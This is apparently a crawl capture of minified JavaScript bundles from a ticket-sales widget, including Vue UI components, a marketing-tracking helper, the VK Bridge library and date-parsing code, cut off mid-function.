m(),x(_,{to:r(t)},{default:b(()=>[r(e)?(m(),q("div",{key:0,class:z([r(t)==="confirm-layer-default"?"fixed":"absolute","fixed left-0 top-0 z-300 size-full"])},[S("div",yr,[S("div",{class:"absolute left-0 top-0 z-200 size-full bg-black opacity-30",onClick:n}),!r(a)&&(r(e).content||r(e).component)&&r(e).options?(m(),x(p,{key:0,class:"z-300 w-1/3 lg:w-1/2 md:w-2/3 sm:w-full"},{default:b(()=>[P(d,{class:"px-5 py-4 shadow-xl",role:"dialog"},{default:b(()=>[S("form",wr,[r(e).component?(m(),x(he(r(e).component.value),Et(N({key:1},r(e).component.props)),null,16)):(m(),q("article",{key:0,class:"mb-4 text-sm",innerHTML:r(e).content},null,8,Cr)),S("footer",Mr,[S("menu",null,[r(e).options.applyOnly?L("",!0):(m(),x(f,{key:0,class:"mr-2 !px-3 !py-2 text-sm",onClick:n},{default:b(()=>[ge(qe(r(e).options.cancelText),1)]),_:1})),P(f,{class:"min-w-24 !px-3 !py-2 text-sm",primary:"",onClick:o},{default:b(()=>[ge(qe(r(e).options.applyText),1)]),_:1})])])])]),_:1})]),_:1})):L("",!0),r(a)?(m(),x(he(r(a)),{key:1,onCancel:n,onConfirm:o},null,32)):L("",!0)])],2)):L("",!0)]),_:1},8,["to"])}}}),Pr=I({__name:"ElementSatellite",props:{rect:{},offset:{default:0},position:{default:"top"}},setup(s){const t=s,e=B(null),a=g(()=>{var o;return((o=e.value)==null?void 0:o.scrollY)||0}),i=g(()=>{var o;return((o=e.value)==null?void 0:o.scrollX)||0}),n=g(()=>{const{left:o,top:l,right:u,bottom:c,width:f,height:d}=t.rect,[p,_]=[f/2,d/2];return{top:{top:l+a.value+"px",left:o+i.value+"px",transform:["translateX(calc(-50% + ".concat(p,"px))"),"translateY(calc(-100% - ".concat(t.offset,"px))")].join(" ")},bottom:{top:c+a.value+"px",left:o+i.value+"px",transform:["translateX(calc(-50% + ".concat(p,"px))"),"translateY(".concat(t.offset,"px)")].join(" ")},left:{top:l+a.value+"px",left:o+i.value+"px",transform:["translateX(calc(-100% - ".concat(t.offset,"px))"),"translateY(calc(-50% + ".concat(_,"px)")].join(" ")},right:{top:l+a.value+"px",left:u+i.value+"px",transform:["translateX(".concat(t.offset,"px)"),"translateY(calc(-50% + ".concat(_,"px)")].join(" ")}}[t.position]});return X(()=>{e.value=window}),(o,l)=>(m(),q("div",{class:"absolute",style:Dt(r(n))},[je(o.$slots,"default")],4))}}),Sr=T(W),Hr=I({__name:"TooltipLayer",setup(s){const{target:t,tooltipMap:e}=O(zt());return(a,i)=>{const n=Gt,o=Pr,l=Sr;return m(),x(l,{to:r(t)},{default:b(()=>[P(Bt,{tag:"div",class:"absolute left-0 top-0 z-10",name:"fade"},{default:b(()=>[(m(!0),q(we,null,Ce(r(e),([u,c,{position:f}],d)=>(m(),x(o,N({key:d,rect:c.getBoundingClientRect().toJSON(),offset:10,ref_for:!0},{position:f}),{default:b(()=>[P(n,N({ref_for:!0},{position:f},{innerHTML:u}),null,16,["innerHTML"])]),_:2},1040,["rect"]))),128))]),_:1})]),_:1},8,["to"])}}}),qr=T(ye),Ir={class:"fixed bottom-12 left-0 z-[100] flex w-full justify-center"},$r={key:0,class:"relative flex w-full max-w-3xl items-center justify-between rounded-xl border-2 border-error-500 bg-error-100 px-8 py-5 shadow-md tablet:max-w-[80%] md:flex-col md:px-5 md:py-3"},Ur=I({__name:"GlobalErrorSnackbar",setup(s){const{isGlobalErrorShowed:t}=O(Ot()),e=()=>{window.location.reload()};return(a,i)=>{const n=qr,o=Y;return m(),q("div",Ir,[r(t)?(m(),q("div",$r,[P(n,{class:"mr-5 size-12 text-error-900 md:hidden",name:"solid/exclamation"}),i[1]||(i[1]=S("p",{class:"mr-6 text-sm text-error-800 md:mb-4 md:mr-0 md:text-center"}," Кажется, произошел непредвиденный сбой. Пожалуйста, перезагрузите страницу ",-1)),P(o,{class:"ml-auto h-8 rounded !border-2 !border-error-500 !bg-error-200 !py-0 text-sm text-error-800 md:w-full",onClick:e},{default:b(()=>i[0]||(i[0]=[ge(" Обновить ")])),_:1})])):L("",!0)])}}}),Nr=()=>{const s=Ht();return X(()=>{const t=Ut.useReCaptcha();s.setReCaptcha(t)}),{}};export{Dr as _,zr as a,Br as b,Or as c,Hr as d,Ur as e,ar as r,Nr as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DRYHfpPz.js
body_size: 333
content:
const C=()=>{const c=o=>{window.flocktory&&(window.flocktory=window.flocktory||[]).push(o)};return{postcheckout:({orderId:o,pricing:t,customer:{email:r}})=>{c(["postcheckout",{user:{email:r},order:{id:o,price:(t==null?void 0:t.total)||0}}])},addToCart:(o,t,r)=>{c(["addToCart",{item:{id:t==null?void 0:t.id,price:o,count:1,categoryId:r==null?void 0:r.category.id}}])},removeFromCart:o=>{c(["removeFromCart",{item:{id:o==null?void 0:o.id,count:1}}])},updateCart:()=>{c(["updateCart",{cart:{items:[]}}])},flocktoryReInit:()=>{var o;typeof((o=window.flocktory)==null?void 0:o.reInit)=="function"&&window.flocktory.reInit()},unsubscribeUser:async o=>{await $fetch("/api/flocktory-unsubscribe",{method:"POST",body:{email:o}})}}};export{C as u};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/DF2lJECT.js
body_size: 302
content:
import{B as t,c as r,o as p,C as a,y as i}from"./DGwHNnCH.js";const f=t({__name:"UiTooltip",props:{position:{type:String,default:"top"}},setup(e){return(o,n)=>(p(),r("div",{class:a(["tooltip whitespace-nowrap rounded bg-neutral-700 px-2 py-1 text-xs text-white before:absolute before:size-2.5 before:rotate-45 before:bg-neutral-700 before:content-['']",[{"before:bottom-[-5px] before:left-[calc(50%_-_5px)]":e.position==="top","before:left-[calc(50%_-_5px)] before:top-[-5px]":e.position==="bottom","before:right-[-5px] before:top-[calc(50%_-_5px)]":e.position==="left","before:left-[-5px] before:top-[calc(50%_-_5px)]":e.position==="right"}]])},[i(o.$slots,"default")],2))}});export{f as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/JFKPVxYf.js
body_size: 12
content:
import{_ as e,c,o}from"./DGwHNnCH.js";const _={},n={class:"ui-skeleton"};function t(s,r){return o(),c("div",n)}const i=e(_,[["render",t]]);export{i as _};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/@vkontakte/vk-bridge/dist/browser.min.js
body_size: 2914
content:
!function(){"use strict";var e=function(){return e=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},e.apply(this,arguments)};function t(e,t,n,o){return new(n||(n=Promise))((function(r,p){function i(e){try{s(o.next(e))}catch(e){p(e)}}function a(e){try{s(o.throw(e))}catch(e){p(e)}}function s(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,a)}s((o=o.apply(e,t||[])).next())}))}function n(e,t){var n,o,r,p,i={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return p={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(p[Symbol.iterator]=function(){return this}),p;function a(a){return function(s){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;p&&(p=0,a[0]&&(i=0)),i;)try{if(n=1,o&&(r=2&a[0]?o.return:a[0]?o.throw||((r=o.return)&&r.call(o),0):o.next)&&!(r=r.call(o,a[1])).done)return r;switch(o=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,o=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(r=i.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){i.label=a[1];break}if(6===a[0]&&i.label<r[1]){i.label=r[1],r=a;break}if(r&&i.label<r[2]){i.label=r[2],i.ops.push(a);break}r[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],o=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}}function o(e,t,n){if(n||2===arguments.length)for(var o,r=0,p=t.length;r<p;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))}function r(t,n,o){var r=function(e){var t={current:0,next:function(){return++this.current}},n={};return{add:function(o,r){var p=null!=r?r:"".concat(t.next(),"_").concat(e);return n[p]=o,p},resolve:function(e,t,o){var r=n[e];r&&(o(t)?r.resolve(t):r.reject(t),n[e]=null)}}}(o);return n((function(e){if(e.detail&&e.detail.data&&"object"==typeof e.detail.data&&"request_id"in e.detail.data){var t=e.detail.data,n=t.request_id,o=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]])}return n}(t,["request_id"]);n&&r.resolve(n,o,(function(e){return!("error_type"in e)}))}})),function(n,o){return void 0===o&&(o={}),new Promise((function(p,i){var a=r.add({resolve:p,reject:i},o.request_id);t(n,e(e({},o),{request_id:a}))}))}}var p,i="undefined"!=typeof window,a=Boolean(i&&window.AndroidBridge),s=Boolean(i&&window.webkit&&window.webkit.messageHandlers&&window.webkit.messageHandlers.VKWebAppClose),u=Boolean(i&&window.ReactNativeWebView&&"function"==typeof window.ReactNativeWebView.postMessage),c=i&&!a&&!s,l=c&&/(^\?|&)vk_platform=mobile_web(&|$)/.test(location.search),d=c?"message":"VKWebAppEvent",b=o(["VKWebAppInit","VKWebAppGetCommunityAuthToken","VKWebAppAddToCommunity","VKWebAppAddToHomeScreenInfo","VKWebAppClose","VKWebAppCopyText","VKWebAppCreateHash","VKWebAppGetUserInfo","VKWebAppSetLocation","VKWebAppSendToClient","VKWebAppGetClientVersion","VKWebAppGetPhoneNumber","VKWebAppGetEmail","VKWebAppGetGroupInfo","VKWebAppGetGeodata","VKWebAppGetCommunityToken","VKWebAppGetConfig","VKWebAppGetLaunchParams","VKWebAppSetTitle","VKWebAppGetAuthToken","VKWebAppCallAPIMethod","VKWebAppJoinGroup","VKWebAppLeaveGroup","VKWebAppAllowMessagesFromGroup","VKWebAppDenyNotifications","VKWebAppAllowNotifications","VKWebAppOpenPayForm","VKWebAppOpenApp","VKWebAppShare","VKWebAppShowWallPostBox","VKWebAppScroll","VKWebAppShowOrderBox","VKWebAppShowLeaderBoardBox","VKWebAppShowInviteBox","VKWebAppShowRequestBox","VKWebAppAddToFavorites","VKWebAppShowStoryBox","VKWebAppStorageGet","VKWebAppStorageGetKeys","VKWebAppStorageSet","VKWebAppFlashGetInfo","VKWebAppSubscribeStoryApp","VKWebAppOpenWallPost","VKWebAppCheckAllowedScopes","VKWebAppCheckBannerAd","VKWebAppHideBannerAd","VKWebAppShowBannerAd","VKWebAppCheckNativeAds","VKWebAppShowNativeAds","VKWebAppRetargetingPixel","VKWebAppConversionHit","VKWebAppShowSubscriptionBox","VKWebAppCheckSurvey","VKWebAppShowSurvey","VKWebAppScrollTop","VKWebAppScrollTopStart","VKWebAppScrollTopStop","VKWebAppShowSlidesSheet","VKWebAppTranslate","VKWebAppRecommend","VKWebAppAddToProfile","VKWebAppGetFriends"],c&&!l?["VKWebAppResizeWindow","VKWebAppAddToMenu","VKWebAppShowInstallPushBox","VKWebAppShowCommunityWidgetPreviewBox","VKWebAppCallStart","VKWebAppCallJoin","VKWebAppCallGetStatus"]:["VKWebAppShowImages"],!0),f=i?window.AndroidBridge:void 0,A=s?window.webkit.messageHandlers:void 0,w=c?parent:void 0;var W,V,K,S,h,v,y,m,E,g;!function(e){e.REWARD="reward",e.INTERSTITIAL="interstitial"}(W||(W={})),function(e){e.RESIZE="resize",e.OVERLAY="overlay"}(V||(V={})),function(e){e.TOP="top",e.BOTTOM="bottom"}(K||(K={})),function(e){e.LEFT="left",e.RIGHT="right",e.CENTER="center"}(S||(S={})),function(e){e.COMPACT="compact",e.REGULAR="regular"}(h||(h={})),function(e){e.HORIZONTAL="horizontal",e.VERTICAL="vertical"}(v||(v={})),function(e){e.CAMERA="camera",e.LOCATION="location",e.PHOTO="photo"}(y||(y={})),function(e){e.RU="ru",e.UK="uk",e.UA="ua",e.EN="en",e.BE="be",e.KZ="kz",e.PT="pt",e.ES="es"}(m||(m={})),function(e){e.ADMIN="admin",e.EDITOR="editor",e.MEMBER="member",e.MODER="moder",e.NONE="none"}(E||(E={})),function(e){e.DESKTOP_WEB="desktop_web",e.DESKTOP_WEB_MESSENGER="desktop_web_messenger",e.DESKTOP_APP_MESSENGER="desktop_app_messenger",e.MOBILE_WEB="mobile_web",e.MOBILE_ANDROID="mobile_android",e.MOBILE_ANDROID_MESSENGER="mobile_android_messenger",e.MOBILE_IPHONE="mobile_iphone",e.MOBILE_IPHONE_MESSENGER="mobile_iphone_messenger",e.MOBILE_IPAD="mobile_ipad"}(g||(g={}));var O=function(e){var i=void 0,l=[],W=Math.random().toString(36).substring(2,5);function V(e){l.push(e)}function K(e){return a?!(!f||"function"!=typeof f[e]):s?!(!A||!A[e]||"function"!=typeof A[e].postMessage):!!c&&b.includes(e)}function S(){return s||a}function h(){return c&&window.parent!==window}function v(){return S()||h()}function y(e){if(s||a)return o([],l,!0).map((function(t){return t.call(null,e)}));var t=null==e?void 0:e.data;if(c&&t){if(u&&"string"==typeof t)try{t=JSON.parse(t)}catch(e){}var n=t.type,r=t.data,p=t.frameId;n&&("VKWebAppSettings"!==n?o([],l,!0).map((function(e){return e({detail:{type:n,data:r}})})):i=p)}}u&&/(android)/i.test(navigator.userAgent)?document.addEventListener(d,y):"undefined"!=typeof window&&"addEventListener"in window&&window.addEventListener(d,y);var m=r((function(t,n){f&&f[t]?f[t](JSON.stringify(n)):A&&A[t]&&"function"==typeof A[t].postMessage?A[t].postMessage(n):u?window.ReactNativeWebView.postMessage(JSON.stringify({handler:t,params:n})):w&&"function"==typeof w.postMessage&&w.postMessage({handler:t,params:n,type:"vk-connect",webFrameId:i,connectVersion:e},"*")}),V,W);return V((function(e){if(e.detail&&"SetSupportedHandlers"===e.detail.type)p=new Set(e.detail.data.supportedHandlers)})),{send:m,sendPromise:m,subscribe:V,unsubscribe:function(e){var t=l.indexOf(e);t>-1&&l.splice(t,1)},supports:function(e){return console.warn("bridge.supports method is deprecated. Use bridge.supportsAsync instead."),K(e)},supportsAsync:function(e){return t(this,void 0,void 0,(function(){var t;return n(this,(function(n){switch(n.label){case 0:if(a||s)return[2,K(e)];if(p)return[2,p.has(e)];n.label=1;case 1:return n.trys.push([1,3,,4]),[4,m("SetSupportedHandlers")];case 2:return t=n.sent(),p=new Set(t.supportedHandlers),[3,4];case 3:return n.sent(),p=new Set(["VKWebAppInit"]),[3,4];case 4:return[2,p.has(e)]}}))}))},isWebView:S,isIframe:h,isEmbedded:v,isStandalone:function(){return!v()}}}("2.15.9");window.vkBridge=window.vkConnect=O}();
//# sourceMappingURL=browser.min.js.map


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.kassir.ru/_nuxt/BoV-ow6-.js
body_size: 57044
content:
import{a as zn,_ as Bn}from"./CSGR4OEm.js";import{_ as Ft}from"./BSmxhxuH.js";import{u as Yn,_ as Kn}from"./CEovWPLY.js";import{b as Qn}from"./XgFV5XCz.js";import{c as Gn,d as Da,e as Xn,a as Zn}from"./K67Ac4Nw.js";import{_ as Jn}from"./BYby8i0r.js";import{a7 as it,a8 as ot,bW as Lt,ct as eo,cu as Dr,cv as Aa,cw as to,aX as kt,cx as ro,cy as Ea,cz as ao,cA as da,cB as no,cC as fa,cD as oo,cE as so,aU as io,B as Je,as as Ot,X as Jt,c as L,o as h,z as ue,w as E,a as Y,v as f,C as rt,a2 as ht,E as he,t as de,Z as Ve,$ as nt,n as Ar,d as He,L as Rt,W as st,M as ge,U as Nt,Q as Ae,aY as Et,aZ as Er,D as Ua,r as Ue,b as M,F as Ht,R as Tt,a4 as sr,G as ir,y as lo,H as lr,bI as Gt,k as Lr,l as tt,T as Oa,J as er,ae as uo,a0 as Ct,a3 as Xt,I as Ur,bH as co,ab as fo,aK as pa,b6 as Na,aB as po,bJ as mo,bK as vo,b2 as gt,b1 as ct,cF as ma,b_ as Va,aH as $a,u as ur,an as Ia,al as go,aD as La,e as va,K as ho,a5 as ga}from"./DGwHNnCH.js";import{_ as yt}from"./Jil3LrmB.js";import{a as qt,b as yo,c as cr,_ as bo}from"./C_KARODO.js";import{_ as Vt}from"./klwAY0ss.js";import{_ as bt}from"./D6dY9as5.js";import{g as wo,m as ha,u as jt,n as _o,f as Fr,i as Fa,o as tr,h as ya,c as xo,p as Po,q as So,j as kr,r as Ra,s as Co}from"./Dfg7Q_g5.js";import{a as ko,_ as To,u as Mo}from"./BNTPXzzw.js";import{_ as Do,c as Ao,a as Eo,b as Uo}from"./Zf77VUtS.js";import{t as ba}from"./B9oDQ6Pb.js";import{t as Ut}from"./R8pQoRIQ.js";import{u as dr,_ as fr,e as Oo,d as No,g as Vo,c as $o,f as Io,h as Lo,b as Ha}from"./BPUq-KpP.js";import{L as Rr}from"./D73-01Jg.js";import{i as Fo}from"./D0ssD02n.js";import{i as Ro}from"./ClL2K0hT.js";import{s as Ho}from"./CydkCcag.js";import{b as Or,d as qa,u as Wt}from"./D8LbF_ZP.js";import{u as qo}from"./DB78YnM2.js";import{u as jo}from"./5qhCKf2a.js";import{_ as Wo}from"./DrUuw08e.js";import{_ as ja}from"./DNA2x-Ct.js";import{a as zo}from"./DIm8oXmo.js";import{c as Bo,b as Yo,u as Ko,a as Qo,_ as Go}from"./DaOYPrVt.js";import{u as Wa}from"./CylcOt3t.js";import{u as Xo}from"./CQSaFCG5.js";var Zo=6e4,Jo=36e5,es=1e3;function ts(i){it(1,arguments);var o=ot(i);return o.setHours(23,59,59,999),o}function za(i){it(1,arguments);var o=ot(i),r=o.getMonth();return o.setFullYear(o.getFullYear(),r+1,0),o.setHours(23,59,59,999),o}function Ba(i){it(1,arguments);var o=ot(i);return ts(o).getTime()===za(o).getTime()}function rs(i){it(1,arguments);var o=ot(i);return o.setDate(1),o.setHours(0,0,0,0),o}function as(i,o){if(i==null)throw new TypeError("assign requires that input parameter not be null or undefined");for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(i[r]=o[r]);return i}function ns(i){it(1,arguments);var o=ot(i),r=o.getDate();return r}function os(i){it(1,arguments);var o=ot(i),r=o.getMonth();return r}function Ya(i){return it(1,arguments),ot(i).getDate()===1}function wa(i,o){(o==null||o>i.length)&&(o=i.length);for(var r=0,a=Array(o);r<o;r++)a[r]=i[r];return a}function ss(i,o){if(i){if(typeof i=="string")return wa(i,o);var r={}.toString.call(i).slice(8,-1);return r==="Object"&&i.constructor&&(r=i.constructor.name),r==="Map"||r==="Set"?Array.from(i):r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?wa(i,o):void 0}}function _a(i,o){var r=typeof Symbol<"u"&&i[Symbol.iterator]||i["@@iterator"];if(!r){if(Array.isArray(i)||(r=ss(i))||o){r&&(i=r);var a=0,e=function(){};return{s:e,n:function(){return a>=i.length?{done:!0}:{done:!1,value:i[a++]}},e:function(x){throw x},f:e}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,t=!0,c=!1;return{s:function(){r=r.call(i)},n:function(){var x=r.next();return t=x.done,x},e:function(x){c=!0,n=x},f:function(){try{t||r.return==null||r.return()}finally{if(c)throw n}}}}function H(i){if(i===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return i}function Nr(i,o){return Nr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(r,a){return r.__proto__=a,r},Nr(i,o)}function xe(i,o){if(typeof o!="function"&&o!==null)throw new TypeError("Super expression must either be null or a function");i.prototype=Object.create(o&&o.prototype,{constructor:{value:i,writable:!0,configurable:!0}}),Object.defineProperty(i,"prototype",{writable:!1}),o&&Nr(i,o)}function rr(i){return rr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(o){return o.__proto__||Object.getPrototypeOf(o)},rr(i)}function Ka(){try{var i=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(o){}return(Ka=function(){return!!i})()}function is(i,o){if(o&&(Lt(o)=="object"||typeof o=="function"))return o;if(o!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return H(i)}function Pe(i){var o=Ka();return function(){var r,a=rr(i);if(o){var e=rr(this).constructor;r=Reflect.construct(a,arguments,e)}else r=a.apply(this,arguments);return is(this,r)}}function ye(i,o){if(!(i instanceof o))throw new TypeError("Cannot call a class as a function")}function ls(i,o){if(Lt(i)!="object"||!i)return i;var r=i[Symbol.toPrimitive];if(r!==void 0){var a=r.call(i,o);if(Lt(a)!="object")return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return(o==="string"?String:Number)(i)}function Qa(i){var o=ls(i,"string");return Lt(o)=="symbol"?o:o+""}function us(i,o){for(var r=0;r<o.length;r++){var a=o[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(i,Qa(a.key),a)}}function be(i,o,r){return o&&us(i.prototype,o),Object.defineProperty(i,"prototype",{writable:!1}),i}function I(i,o,r){return(o=Qa(o))in i?Object.defineProperty(i,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[o]=r,i}var cs=10,Ga=function(){function i(){ye(this,i),I(this,"priority",void 0),I(this,"subPriority",0)}return be(i,[{key:"validate",value:function(r,a){return!0}}]),i}(),ds=function(i){xe(r,i);var o=Pe(r);function r(a,e,n,t,c){var m;return ye(this,r),m=o.call(this),m.value=a,m.validateValue=e,m.setValue=n,m.priority=t,c&&(m.subPriority=c),m}return be(r,[{key:"validate",value:function(e,n){return this.validateValue(e,this.value,n)}},{key:"set",value:function(e,n,t){return this.setValue(e,n,this.value,t)}}]),r}(Ga),fs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",cs),I(H(a),"subPriority",-1),a}return be(r,[{key:"set",value:function(e,n){if(n.timestampIsSet)return e;var t=new Date(0);return t.setFullYear(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate()),t.setHours(e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds(),e.getUTCMilliseconds()),t}}]),r}(Ga),ke=function(){function i(){ye(this,i),I(this,"incompatibleTokens",void 0),I(this,"priority",void 0),I(this,"subPriority",void 0)}return be(i,[{key:"run",value:function(r,a,e,n){var t=this.parse(r,a,e,n);return t?{setter:new ds(t.value,this.validate,this.set,this.priority,this.subPriority),rest:t.rest}:null}},{key:"validate",value:function(r,a,e){return!0}}]),i}(),ps=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",140),I(H(a),"incompatibleTokens",["R","u","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){switch(n){case"G":case"GG":case"GGG":return t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"});case"GGGGG":return t.era(e,{width:"narrow"});case"GGGG":default:return t.era(e,{width:"wide"})||t.era(e,{width:"abbreviated"})||t.era(e,{width:"narrow"})}}},{key:"set",value:function(e,n,t){return n.era=t,e.setUTCFullYear(t,0,1),e.setUTCHours(0,0,0,0),e}}]),r}(ke),Be={month:/^(1[0-2]|0?\d)/,date:/^(3[0-1]|[0-2]?\d)/,dayOfYear:/^(36[0-6]|3[0-5]\d|[0-2]?\d?\d)/,week:/^(5[0-3]|[0-4]?\d)/,hour23h:/^(2[0-3]|[0-1]?\d)/,hour24h:/^(2[0-4]|[0-1]?\d)/,hour11h:/^(1[0-1]|0?\d)/,hour12h:/^(1[0-2]|0?\d)/,minute:/^[0-5]?\d/,second:/^[0-5]?\d/,singleDigit:/^\d/,twoDigits:/^\d{1,2}/,threeDigits:/^\d{1,3}/,fourDigits:/^\d{1,4}/,anyDigitsSigned:/^-?\d+/,singleDigitSigned:/^-?\d/,twoDigitsSigned:/^-?\d{1,2}/,threeDigitsSigned:/^-?\d{1,3}/,fourDigitsSigned:/^-?\d{1,4}/},lt={basicOptionalMinutes:/^([+-])(\d{2})(\d{2})?|Z/,basic:/^([+-])(\d{2})(\d{2})|Z/,basicOptionalSeconds:/^([+-])(\d{2})(\d{2})((\d{2}))?|Z/,extended:/^([+-])(\d{2}):(\d{2})|Z/,extendedOptionalSeconds:/^([+-])(\d{2}):(\d{2})(:(\d{2}))?|Z/};function Ye(i,o){return i&&{value:o(i.value),rest:i.rest}}function $e(i,o){var r=o.match(i);return r?{value:parseInt(r[0],10),rest:o.slice(r[0].length)}:null}function ut(i,o){var r=o.match(i);if(!r)return null;if(r[0]==="Z")return{value:0,rest:o.slice(1)};var a=r[1]==="+"?1:-1,e=r[2]?parseInt(r[2],10):0,n=r[3]?parseInt(r[3],10):0,t=r[5]?parseInt(r[5],10):0;return{value:a*(e*Jo+n*Zo+t*es),rest:o.slice(r[0].length)}}function Xa(i){return $e(Be.anyDigitsSigned,i)}function qe(i,o){switch(i){case 1:return $e(Be.singleDigit,o);case 2:return $e(Be.twoDigits,o);case 3:return $e(Be.threeDigits,o);case 4:return $e(Be.fourDigits,o);default:return $e(new RegExp("^\\d{1,"+i+"}"),o)}}function ar(i,o){switch(i){case 1:return $e(Be.singleDigitSigned,o);case 2:return $e(Be.twoDigitsSigned,o);case 3:return $e(Be.threeDigitsSigned,o);case 4:return $e(Be.fourDigitsSigned,o);default:return $e(new RegExp("^-?\\d{1,"+i+"}"),o)}}function Hr(i){switch(i){case"morning":return 4;case"evening":return 17;case"pm":case"noon":case"afternoon":return 12;case"am":case"midnight":case"night":default:return 0}}function Za(i,o){var r=o>0,a=r?o:1-o,e;if(a<=50)e=i||100;else{var n=a+50,t=Math.floor(n/100)*100,c=i>=n%100;e=i+t-(c?100:0)}return r?e:1-e}function Ja(i){return i%400===0||i%4===0&&i%100!==0}var ms=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",130),I(H(a),"incompatibleTokens",["Y","R","u","w","I","i","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){var c=function(x){return{year:x,isTwoDigitYear:n==="yy"}};switch(n){case"y":return Ye(qe(4,e),c);case"yo":return Ye(t.ordinalNumber(e,{unit:"year"}),c);default:return Ye(qe(n.length,e),c)}}},{key:"validate",value:function(e,n){return n.isTwoDigitYear||n.year>0}},{key:"set",value:function(e,n,t){var c=e.getUTCFullYear();if(t.isTwoDigitYear){var m=Za(t.year,c);return e.setUTCFullYear(m,0,1),e.setUTCHours(0,0,0,0),e}var x=!("era"in n)||n.era===1?t.year:1-t.year;return e.setUTCFullYear(x,0,1),e.setUTCHours(0,0,0,0),e}}]),r}(ke),vs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",130),I(H(a),"incompatibleTokens",["y","R","u","Q","q","M","L","I","d","D","i","t","T"]),a}return be(r,[{key:"parse",value:function(e,n,t){var c=function(x){return{year:x,isTwoDigitYear:n==="YY"}};switch(n){case"Y":return Ye(qe(4,e),c);case"Yo":return Ye(t.ordinalNumber(e,{unit:"year"}),c);default:return Ye(qe(n.length,e),c)}}},{key:"validate",value:function(e,n){return n.isTwoDigitYear||n.year>0}},{key:"set",value:function(e,n,t,c){var m=eo(e,c);if(t.isTwoDigitYear){var x=Za(t.year,m);return e.setUTCFullYear(x,0,c.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Dr(e,c)}var y=!("era"in n)||n.era===1?t.year:1-t.year;return e.setUTCFullYear(y,0,c.firstWeekContainsDate),e.setUTCHours(0,0,0,0),Dr(e,c)}}]),r}(ke),gs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",130),I(H(a),"incompatibleTokens",["G","y","Y","u","Q","q","M","L","w","d","D","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n){return ar(n==="R"?4:n.length,e)}},{key:"set",value:function(e,n,t){var c=new Date(0);return c.setUTCFullYear(t,0,4),c.setUTCHours(0,0,0,0),Aa(c)}}]),r}(ke),hs=function(i){xe(r,i);var o=Pe(r);function r(){var a;ye(this,r);for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return a=o.call.apply(o,[this].concat(n)),I(H(a),"priority",130),I(H(a),"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"]),a}return be(r,[{key:"parse",value:function(e,n){return ar(n==="u"?4:n.length,e)}},{key:"set",value:function(e,n,t){return 